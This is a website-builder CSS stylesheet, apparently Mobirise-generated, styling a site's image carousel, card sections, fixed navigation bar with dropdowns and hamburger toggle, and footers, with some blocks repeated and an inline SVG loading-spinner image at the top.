  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%236592e6' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-ssFgNEHRIC {
  padding-top: 0;
  padding-bottom: 0;
  background-color: #f7f4f4;
}
.cid-ssFgNEHRIC .carousel {
  width: 100%;
}
.cid-ssFgNEHRIC .carousel-inner {
  display: flex;
  align-content: center;
  align-items: center;
}
.cid-ssFgNEHRIC .carousel-item img {
  height: 100vh;
  object-fit: cover;
}
.cid-ssFgNEHRIC .carousel-caption {
  bottom: 40px;
}
.cid-ssFgNEHRIC .mobi-mbri-arrow-next {
  margin-left: 5px;
}
.cid-ssFgNEHRIC .mobi-mbri-arrow-prev {
  margin-right: 5px;
}
.cid-ssFgNEHRIC .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1;
}
.cid-ssFgNEHRIC .item-wrapper {
  width: 100%;
}
@media (max-width: 767px) {
  .cid-ssFgNEHRIC .container .carousel-control {
    margin-bottom: 0;
  }
  .cid-ssFgNEHRIC .content-slider-wrap {
    width: 100% !important;
  }
}
.cid-ssFgNEHRIC .container .carousel-indicators {
  margin-bottom: 3px;
}
.cid-ssFgNEHRIC .carousel-control {
  top: 50%;
  width: 60px;
  height: 60px;
  margin-top: -1.5rem;
  font-size: 22px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all 0.3s;
}
.cid-ssFgNEHRIC .carousel-control.carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-ssFgNEHRIC .carousel-control.carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
@media (max-width: 767px) {
  .cid-ssFgNEHRIC .carousel-control {
    top: auto;
    bottom: 1rem;
  }
}
.cid-ssFgNEHRIC .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 1.5rem !important;
}
.cid-ssFgNEHRIC .carousel-indicators li {
  max-width: 15px;
  height: 15px;
  width: 15px;
  max-height: 15px;
  margin: 3px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: 0.5;
  transition: all 0.3s;
}
.cid-ssFgNEHRIC .carousel-indicators li.active,
.cid-ssFgNEHRIC .carousel-indicators li:hover {
  opacity: 0.9;
}
.cid-ssFgNEHRIC .carousel-indicators li::after,
.cid-ssFgNEHRIC .carousel-indicators li::before {
  content: none;
}
.cid-ssFgNEHRIC .carousel-indicators.ie-fix {
  left: 50%;
  display: block;
  width: 60%;
  margin-left: -30%;
  text-align: center;
}
@media (max-width: 768px) {
  .cid-ssFgNEHRIC .carousel-indicators {
    display: none !important;
  }
}
.cid-ssFgNEHRIC H5 {
  text-align: left;
  color: #353535;
}
.cid-ssFgNEHRIC P {
  color: #353535;
  text-align: center;
}
.cid-sF8Q5o35lt {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-color: #fafafa;
}
.cid-sF8Q5o35lt img,
.cid-sF8Q5o35lt .item-img {
  width: 100%;
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-sF8Q5o35lt .item:focus,
.cid-sF8Q5o35lt span:focus {
  outline: none;
}
.cid-sF8Q5o35lt .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-sF8Q5o35lt .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-sF8Q5o35lt .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-sF8Q5o35lt .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-sF8Q5o35lt .mbr-section-btn {
  margin-top: auto !important;
}
.cid-sF8Q5o35lt .mbr-section-title {
  color: #232323;
}
.cid-sF8Q5o35lt .mbr-text,
.cid-sF8Q5o35lt .mbr-section-btn {
  text-align: center;
}
.cid-sF8Q5o35lt .item-title {
  text-align: center;
}
.cid-sF8Q5o35lt .item-subtitle {
  text-align: left;
  color: #bbbbbb;
}
.cid-sqqkS2lMtt {
  padding-top: 9rem;
  padding-bottom: 9rem;
  background-image: url("../../../assets/images/wallpaper-2000x1125.jpg");
}
.cid-sqqkS2lMtt .mbr-text {
  color: #767676;
}
.cid-sqqkS2lMtt .mbr-section-subtitle {
  color: #767676;
}
.cid-sqqkS2lMtt .title .num {
  width: 100%;
  display: block;
}
.cid-sqqkS2lMtt .title .card-title {
  z-index: 1;
}
.cid-sqqkS2lMtt .num {
  color: #ffffff;
}
@media (max-width: 767px) {
  .cid-sqqkS2lMtt * {
    text-align: center !important;
  }
  .cid-sqqkS2lMtt .content-column {
    margin-bottom: 2rem;
  }
}
.cid-sqqkS2lMtt .card-text {
  color: #ffffff;
}
.cid-sqqkS2lMtt .card-title,
.cid-sqqkS2lMtt .card-img {
  color: #ffffff;
}
.cid-sqqkS2lMtt .mbr-text,
.cid-sqqkS2lMtt .mbr-section-btn {
  color: #ffffff;
}
.cid-sqqkS2lMtt .mbr-section-title,
.cid-sqqkS2lMtt .card-box {
  text-align: center;
  color: #ffffff;
}
.cid-sqcVMZrhbS {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-sqcVMZrhbS .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-sqcVMZrhbS .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-sqcVMZrhbS .copyright {
  color: #bbbbbb;
}
.cid-ssdijocszF {
  z-index: 1000;
  width: 100%;
}
.cid-ssdijocszF nav.navbar {
  position: fixed;
}
.cid-ssdijocszF .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ssdijocszF .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ssdijocszF .dropdown-item:hover,
.cid-ssdijocszF .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-ssdijocszF .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ssdijocszF .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ssdijocszF .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ssdijocszF .nav-link {
  position: relative;
}
.cid-ssdijocszF .container {
  display: flex;
  margin: auto;
}
.cid-ssdijocszF .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ssdijocszF .dropdown-menu,
.cid-ssdijocszF .navbar.opened {
  background: #00417e !important;
}
.cid-ssdijocszF .nav-item:focus,
.cid-ssdijocszF .nav-link:focus {
  outline: none;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ssdijocszF .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ssdijocszF .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-ssdijocszF .navbar.opened {
  transition: all 0.3s;
}
.cid-ssdijocszF .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ssdijocszF .navbar .navbar-logo img {
  width: auto;
}
.cid-ssdijocszF .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ssdijocszF .navbar.collapsed {
  justify-content: center;
}
.cid-ssdijocszF .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ssdijocszF .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ssdijocszF .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ssdijocszF .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ssdijocszF .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ssdijocszF .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ssdijocszF .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ssdijocszF .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ssdijocszF .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ssdijocszF .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ssdijocszF .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ssdijocszF .navbar.navbar-short {
  min-height: 60px;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ssdijocszF .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ssdijocszF .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ssdijocszF .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ssdijocszF .dropdown-item.active,
.cid-ssdijocszF .dropdown-item:active {
  background-color: transparent;
}
.cid-ssdijocszF .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ssdijocszF .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ssdijocszF ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ssdijocszF .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ssdijocszF button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ssdijocszF a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ssdijocszF .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ssdijocszF .navbar {
    height: 70px;
  }
  .cid-ssdijocszF .navbar.opened {
    height: auto;
  }
  .cid-ssdijocszF .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ssyyJTCNKt {
  background-image: url("../../../assets/images/a1-1900x1200.jpg");
}
.cid-ssyyJTCNKt .row {
  flex-direction: row-reverse;
}
@media (max-width: 991px) {
  .cid-ssyyJTCNKt .image-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-ssyyJTCNKt .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
@media (min-width: 992px) {
  .cid-ssyyJTCNKt .text-wrapper {
    padding: 0 2rem;
  }
}
@media (max-width: 768px) {
  .cid-ssyyJTCNKt .text-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-ssyyLvY8w1 {
  background-image: url("../../../assets/images/s3-2-1900x1200.jpg");
}
@media (max-width: 991px) {
  .cid-ssyyLvY8w1 .image-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-ssyyLvY8w1 .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
@media (min-width: 992px) {
  .cid-ssyyLvY8w1 .text-wrapper {
    padding: 0 2rem;
  }
}
@media (max-width: 768px) {
  .cid-ssyyLvY8w1 .text-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-sqcVMZrhbS {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-sqcVMZrhbS .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-sqcVMZrhbS .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-sqcVMZrhbS .copyright {
  color: #bbbbbb;
}
.cid-ssdijocszF {
  z-index: 1000;
  width: 100%;
}
.cid-ssdijocszF nav.navbar {
  position: fixed;
}
.cid-ssdijocszF .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ssdijocszF .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ssdijocszF .dropdown-item:hover,
.cid-ssdijocszF .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-ssdijocszF .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ssdijocszF .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ssdijocszF .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ssdijocszF .nav-link {
  position: relative;
}
.cid-ssdijocszF .container {
  display: flex;
  margin: auto;
}
.cid-ssdijocszF .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ssdijocszF .dropdown-menu,
.cid-ssdijocszF .navbar.opened {
  background: #00417e !important;
}
.cid-ssdijocszF .nav-item:focus,
.cid-ssdijocszF .nav-link:focus {
  outline: none;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ssdijocszF .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ssdijocszF .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-ssdijocszF .navbar.opened {
  transition: all 0.3s;
}
.cid-ssdijocszF .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ssdijocszF .navbar .navbar-logo img {
  width: auto;
}
.cid-ssdijocszF .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ssdijocszF .navbar.collapsed {
  justify-content: center;
}
.cid-ssdijocszF .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ssdijocszF .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ssdijocszF .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ssdijocszF .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ssdijocszF .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ssdijocszF .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ssdijocszF .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ssdijocszF .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ssdijocszF .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ssdijocszF .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ssdijocszF .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ssdijocszF .navbar.navbar-short {
  min-height: 60px;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ssdijocszF .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ssdijocszF .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ssdijocszF .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ssdijocszF .dropdown-item.active,
.cid-ssdijocszF .dropdown-item:active {
  background-color: transparent;
}
.cid-ssdijocszF .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ssdijocszF .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ssdijocszF ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ssdijocszF .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ssdijocszF button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ssdijocszF a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ssdijocszF .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ssdijocszF .navbar {
    height: 70px;
  }
  .cid-ssdijocszF .navbar.opened {
    height: auto;
  }
  .cid-ssdijocszF .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ssGFHAyYeh {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-ssGFHAyYeh .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-ssGFHAyYeh .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-ssGFHAyYeh .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-ssGFHAyYeh .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-ssGFHAyYeh div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-ssGFHAyYeh .copyright {
  color: #bbbbbb;
}
.cid-ssGFHAXD3w {
  z-index: 1000;
  width: 100%;
}
.cid-ssGFHAXD3w nav.navbar {
  position: fixed;
}
.cid-ssGFHAXD3w .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssGFHAXD3w .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ssGFHAXD3w .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ssGFHAXD3w .dropdown-item:hover,
.cid-ssGFHAXD3w .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-ssGFHAXD3w .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ssGFHAXD3w .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ssGFHAXD3w .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ssGFHAXD3w .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ssGFHAXD3w .nav-link {
  position: relative;
}
.cid-ssGFHAXD3w .container {
  display: flex;
  margin: auto;
}
.cid-ssGFHAXD3w .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ssGFHAXD3w .dropdown-menu,
.cid-ssGFHAXD3w .navbar.opened {
  background: #00417e !important;
}
.cid-ssGFHAXD3w .nav-item:focus,
.cid-ssGFHAXD3w .nav-link:focus {
  outline: none;
}
.cid-ssGFHAXD3w .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ssGFHAXD3w .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ssGFHAXD3w .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ssGFHAXD3w .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssGFHAXD3w .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ssGFHAXD3w .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ssGFHAXD3w .navbar {
  min-height: 70px;
  transition: all 0.3s;
